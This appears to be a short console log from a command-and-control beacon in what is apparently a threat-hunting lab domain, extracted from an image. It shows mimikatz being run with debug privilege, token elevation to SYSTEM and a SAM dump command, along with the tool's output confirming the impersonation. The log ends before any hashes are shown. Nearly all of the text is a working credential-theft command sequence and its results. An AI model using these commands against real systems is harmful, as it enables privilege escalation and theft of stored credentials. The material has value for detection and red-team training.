 beacon> shell mimikatz.exe "privilege::debug" "token::elevate" "lsadump::sam" exit
[*] Tasked beacon to run: mimikatz.exe "privilege::debug" "token::elevate" "lsadump::sam" exit
[+] host called home, sent: 99 bytes
[+] received output:
.#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
384     {0;000003e7} 0 D 32606          NT AUTHORITY\SYSTEM     S-1-5-18 (04g,20p)      Primary
-> Impersonated !
* Process Token : {0;0005f024} 2 D 7895230        THREATHUNTING\Administrator     S-1-5-21-2514418047-1135942410-3879031167-500   (18g,
25p)    Primary
* Thread Token  : {0;000003e7} 0 D 7928484        NT AUTHORITY\SYSTEM     S-1-5-18 (04g,20p)      Impersonation (Delegation)